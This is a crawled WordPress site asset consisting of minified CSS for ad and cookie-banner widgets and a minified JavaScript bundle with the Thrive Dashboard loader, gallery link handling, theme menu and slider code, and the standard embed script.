img{margin-right:5px;margin-bottom:5px;vertical-align:middle;box-shadow:none}.wpcnt{text-align:center;line-height:2}.wpa{position:relative;overflow:hidden;display:inline-block;max-width:100%}.wpa-about{position:absolute;top:5px;left:0;right:0;display:block;margin-top:0;color:#888;font:10px/1 "Open Sans",Arial,sans-serif!important;text-align:left!important;text-decoration:none!important;opacity:.85;border-bottom:none!important;box-shadow:none!important}.wpa .u>div{display:block;margin-top:5px;margin-bottom:1em}div.wpa>div{margin-top:20px}.wpa .u
.adsbygoogle{display:block;margin-top:17px;margin-bottom:1em;background-color:transparent}.widget_eu_cookie_law_widget.widget{border:none;bottom:1em;display:none;left:1em;margin:0;padding:0;position:fixed;right:1em;width:auto;z-index:50001}#eu-cookie-law{background-color:#fff;border:1px
solid #dedede;color:#2e4467;font-size:12px;line-height:1.5;overflow:hidden;padding:6px
6px 6px 15px;position:relative}#eu-cookie-law a,#eu-cookie-law a:active,#eu-cookie-law a:visited{color:inherit;cursor:inherit;text-decoration:underline}#eu-cookie-law a:hover{cursor:pointer;text-decoration:none}#eu-cookie-law.negative{background-color:#000;border:none;color:#fff}#eu-cookie-law input,#eu-cookie-law input:focus,#eu-cookie-law input:hover{background:#f3f3f3;border:1px
solid #dedede;border-radius:4px;-moz-border-radius:3px;-webkit-border-radius:3px;color:#2e4453;cursor:pointer;display:inline;float:right;font-family:inherit;font-size:14px;font-weight:inherit;line-height:inherit;margin:0
0 0 5%;padding:8px
12px;position:static;text-transform:none}#eu-cookie-law.negative input,#eu-cookie-law.negative input:focus,#eu-cookie-law.negative input:hover{background:#282828;border-color:#535353;color:#fff}@media (max-width:600px){#eu-cookie-law{padding-bottom:55px}#eu-cookie-law
input.accept{bottom:8px;position:absolute;right:8px}}.flickr-images{text-align:center}.flickr-size-thumbnail .flickr-images{-ms-flex-line-pack:justify;align-content:space-between;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-pack:center;justify-content:center}.flickr-images
img{max-width:100%;margin:5px}

--- FILE ---
content_type: application/javascript
request_url: https://porn.jaygilday.com/wp-content/cache/minify/b13f3.js
body_size: 3583
content:
/*! Thrive Dashboard - 2017-11-29
* http://www.thrivethemes.com/
* Copyright (c) 2017 Thrive Themes */

var TVE_Dash=TVE_Dash||{},ThriveGlobal=ThriveGlobal||{$j:jQuery.noConflict()};!function(a){TVE_Dash.ajax_sent=!1;var b={},c={};TVE_Dash.add_load_item=function(d,e,f){if("function"!=typeof f&&(f=a.noop),TVE_Dash.ajax_sent){var g={},h={};return g[d]=e,h[d]=f,this.send_ajax(g,h),!0}return e?(b[d]&&console.error&&console.error(d+" ajax action already defined"),b[d]=e,c[d]=f,!0):(console.error&&console.error("missing ajax data"),!1)},TVE_Dash.ajax_load_css=function(b){a.each(b,function(b,c){b+="-css",a("link#"+b).length||a('<link rel="stylesheet" id="'+b+'" type="text/css" href="'+c+'"/>').appendTo("head")})},TVE_Dash.ajax_load_js=function(b){var c=document.body;a.each(b,function(d,e){if(-1!==d.indexOf("_before"))return!0;var f=document.createElement("script");if(b[d+"_before"]){a('<script type="text/javascript">'+b[d+"_before"]+"</script>").after(c.lastChild)}d&&(f.id=d+"-script"),f.src=e,c.appendChild(f)})},TVE_Dash.send_ajax=function(b,c){a.ajax({url:tve_dash_front.ajaxurl,data:{action:"tve_dash_front_ajax",tve_dash_data:b},dataType:"json",type:"post"}).done(function(b){b&&a.isPlainObject(b)&&(b.__resources&&(b.__resources.css&&TVE_Dash.ajax_load_css(b.__resources.css),b.__resources.js&&TVE_Dash.ajax_load_js(b.__resources.js),delete b.__resources),a.each(b,function(a,b){if("function"!=typeof c[a])return!0;c[a].call(null,b)}))})},a(function(){setTimeout(function(){var d=new a.Event("tve-dash.load");return a(document).trigger(d),!a.isEmptyObject(b)&&(!tve_dash_front.is_crawler&&(TVE_Dash.send_ajax(b,c),void(TVE_Dash.ajax_sent=!0)))})})}(ThriveGlobal.$j);
;jQuery(document).ready(function(){wp_gallery_custom_links_setup();function addLoadEvent(func){var oldOnload=window.onload;if(typeof window.onload!='function'){window.onload=func;}else{window.onload=function(){oldOnload();func();}}}
addLoadEvent(wp_gallery_custom_links_setup);});function wp_gallery_custom_links_setup(){if(jQuery.fn.off){jQuery('.no-lightbox, .no-lightbox img').off('click');}else{jQuery('.no-lightbox, .no-lightbox img').unbind('click');}
jQuery('a.no-lightbox').click(wp_gallery_custom_links_click);if(jQuery.fn.off){jQuery('a.set-target').off('click');}else{jQuery('a.set-target').unbind('click');}
jQuery('a.set-target').click(wp_gallery_custom_links_click);}
function wp_gallery_custom_links_click(){if(!this.target||this.target==''||this.target=='_self')
window.location=this.href;else
window.open(this.href,this.target);return false;};jQuery(document).ready(function($){"use strict";$(function(){$('.menu .sub-links').not($('.sub-menu .sub-links')).wrap('<div class="sub-menu" />');$('.main-menu > ul > li > .sub-menu').each(function(index,element){if($(element).children().hasClass('sub-posts')&&$(element).children().hasClass('sub-links')){$(element).parent().addClass('sub-menu-two-columns menu-item-has-mega-menu');}else if($(element).children().hasClass('sub-posts')&&(!$(element).children().hasClass('sub-links'))){$(element).parent().addClass('sub-menu-full-width menu-item-has-mega-menu');}else if($(element).parent().hasClass('columns-menu')){$(element).parent().addClass('sub-menu-columns');}else{$(element).parent().addClass('sub-links-only');}
if($(element).children().length){$(element).parent().addClass('link-arrow');}});$('.sub-menu-columns > .sub-menu > .sub-links').each(function(index,element){var count=$(element).children().length;$(element).parents('.sub-menu-columns').addClass('sub-menu-columns-'+count);});$('.sub-menu').each(function(index,element){if($(element).children().length===0){$(element).remove();}});$('.main-menu li:has(ul),.main-menu .sub-links li,.secondary-menu li:has(ul)').doubleTapToGo();});$('.main-menu-fixed').hcSticky({offResolutions:[-960],stickTo:document,wrapperClassName:'sticky-menu-container'});$(function(){$('#mobile-menu-toggle').click(function(e){e.preventDefault();$('body').toggleClass("mobile-menu-open");});var mobile_menu=$('#pageslide');$('.main-menu').children().clone().removeAttr('id').appendTo($(mobile_menu)).wrap('<nav class="block main-menu-mobile" />');$('body:not(.hide-strip) .secondary-menu').children().clone().removeAttr('id').appendTo($(mobile_menu)).wrap('<nav class="block secondary-menu-mobile" />');$.each($(mobile_menu).find('.menu li').not('.sub-menu-full-width'),function(){var children=$(this).find('> .sub-menu').children();$(this).find('> .sub-menu').before('<span class="sub-menu-arrow"></span>');});$(mobile_menu).find('.menu li .sub-menu').prepend('<span class="sub-menu-back"><i class="icomoon-arrow-left"></i></span>');var $sub_parent=$(mobile_menu).find('.sub-menu-arrow');var $sub_menu=$(mobile_menu).find('.sub-menu');$sub_parent.click(function(){var $that=$(this);var $parent_menu=$that.parents('.menu');var $menu_index=$parent_menu.index();var $current_item=$that.next('.sub-menu');$parent_menu.addClass('sub-level-open');$current_item.addClass('sub-menu-open');});var $sub_back=$('.sub-menu-back');$sub_back.click(function(){var $that=$(this);var $menuIndex=$that.parent().index();var $currentItem=$that.parent('.sub-menu');var $parent_menu=$that.parents('.menu');$currentItem.removeClass('sub-menu-open');$parent_menu.removeClass('sub-level-open');});});$(function(){var $slider_arrows={prevArrow:'<a heref="#" class="slider-nav-arrow prev-arrow"></a>',nextArrow:'<a heref="#" class="slider-nav-arrow next-arrow"></a>'};$(function(){$('.posts-slider').slick($.extend({dots:true,autoplay:true,autoplaySpeed:5000,adaptiveHeight:true},$slider_arrows));$('.posts-slider .slick-dots').each(function(){var slider_image_count=$(this).children().length;$(this).append('<li class="slider-image-count">'+slider_image_count+'</li>');});});$('.widget-slider').slick($.extend({autoplay:true,autoplaySpeed:5000,adaptiveHeight:true},$slider_arrows));$('.featured-carousel').slick($.extend({rows:2,vertical:true,slidesToShow:2,slidesToScroll:2,infinite:false,verticalSwiping:true,appendArrows:$('.featured-posts .carousel-navigation'),responsive:[{breakpoint:750,settings:{vertical:false,slidesToShow:1,slidesToScroll:1,infinite:true,adaptiveHeight:true,verticalSwiping:false}}]},$slider_arrows));$(function(){$('.above-content-slider').slick({arrows:false,adaptiveHeight:true,asNavFor:'.above-content-caption'});$('.above-content-caption').slick($.extend({dots:true,fade:true,adaptiveHeight:true,asNavFor:'.above-content-slider'},$slider_arrows));var slider_image_count=$('.above-content-caption .slick-dots li').length;$('.above-content-caption .slick-dots').append('<li class="slider-image-count">'+slider_image_count+'</li>');});$(function(){var $carousel=$('#gallery-carousel');$carousel.slick($.extend({dots:true,centerMode:true,variableWidth:true,responsive:[{breakpoint:960,settings:{slidesToShow:1,adaptiveHeight:true,}}]},$slider_arrows));var slider_image_count=$carousel.find('.slick-dots li').length;$carousel.find('.slick-dots').append('<li class="slider-image-count">'+slider_image_count+'</li>');});$('.related-posts .carousel').slick($.extend({slidesToShow:3,adaptiveHeight:true,responsive:[{breakpoint:750,settings:{slidesToShow:1,}}]},$slider_arrows));$(function(){var $carousel=$('.widget_ti_site_authors .carousel');var n=$carousel.find('.item').length;if(n>10){$carousel.slick($.extend({rows:2,slidesToShow:5,variableWidth:true,},$slider_arrows));$carousel.addClass('with-arrows');}});$(function(){var $carousel=$('.latest-reviews-carousel');$carousel.on('init',function(slick){$(this).addClass('carousel-initialized');});$carousel.slick({dots:true,arrows:false,infinite:false,slidesToShow:4,slidesToScroll:4,adaptiveHeight:true,responsive:[{breakpoint:960,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:750,settings:{slidesToShow:1,slidesToScroll:1}}]});});$(function LatestFormatSlider(){var Container=$('.media-posts');$(Container).each(function(){var Slides=$(this).find('.media-post-slides'),Thumbs=$(this).find('.media-post-thumbs'),Details=$(this).find('.media-post-details'),BgImage=$(this).find('.media-post-bg');Slides.on('init',function(slick){$(this).parents().eq(1).addClass('section-init');});Slides.on('beforeChange',function(event,slick,nextSlide){$(this).find('.media-content').empty();$(this).find('.entry-image').removeClass('content-loading content-added');});Slides.slick($.extend({slidesToShow:1,fade:true,asNavFor:Thumbs.add(Details).add(BgImage),responsive:[{breakpoint:750,settings:{fade:false,adaptiveHeight:true}}]},$slider_arrows));Details.slick({slidesToShow:1,fade:true,arrows:false,asNavFor:Slides.add(Thumbs)});Thumbs.slick({slidesToShow:3,slidesToScroll:1,centerMode:true,centerPadding:0,focusOnSelect:true,dots:true,arrows:false,asNavFor:Slides.add(Details).add(BgImage)});BgImage.slick({slidesToShow:1,fade:true,arrows:false,asNavFor:Slides.add(Thumbs)});});});$('.rating-labels').slick($.extend({slidesToShow:7,responsive:[{breakpoint:960,settings:{slidesToShow:4}}]},$slider_arrows));});$(function(){var $m_container=$('.ltr .masonry-layout');$m_container.imagesLoaded(function(){$m_container.masonry({itemSelector:'.post-item'});});});$(function(){var $m_container=$('.rtl .masonry-layout');$m_container.imagesLoaded(function(){$m_container.masonry({itemSelector:'.post-item',isOriginLeft:false});});});var tabContainers=$('.tab-box .tab-box-content > div');tabContainers.addClass('tab-hidden').filter(':first').addClass('tab-visible');$('.tab-box .tab-box-button a').click(function(event){event.preventDefault();tabContainers.addClass('tab-hidden').removeClass('tab-visible');tabContainers.filter(this.hash).addClass('tab-visible').removeClass('tab-hidden');$('.tab-box .tab-box-button a').removeClass('active');$(this).addClass('active');}).filter(':first').click();if($().imgLiquid){$('.custom-gallery').find('.gallery-item').imgLiquid({fill:true});}
$('.sidebar-fixed').hcSticky({top:70,bottomEnd:0,offResolutions:[-1024],wrapperClassName:'sticky-bar-container'});$('.entry-image').on('inview',function(event,isInView){if(isInView){$(this).addClass('inview');}});if($('.slide-dock').length){var $random_post=$('.slide-dock');$('#footer').on('inview',function(event,isInView){if(isInView){$random_post.addClass('slide-dock-on');}else{$random_post.removeClass('slide-dock-on');}});$('.close-dock').click(function(e){e.preventDefault();$('.slide-dock').toggleClass('slide-dock-on slide-dock-off');});}
$('.sitemap .row .trigger').click(function(e){e.preventDefault();$(this).toggleClass('active').next().slideToggle('fast');});if($().swipebox){$('.custom-gallery .gallery-item a, .entry-content figure > a').swipebox({hideBarsDelay:0});}
if($().fitVids){$('.video-wrapper, .entry-content, .page-content, .advertising').fitVids({ignore:'[src*="youtube.com/subscribe_widget"]'});}
$('.share-more').click(function(){$(this).toggleClass('share-more-opened');});$("[href^='#comments']").click(function(){event.preventDefault();$('html, body').animate({scrollTop:$("#comments").offset().top},700);});$('.back-top').click(function(){event.preventDefault();$('html, body').animate({scrollTop:0},'fast');});});
;!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document);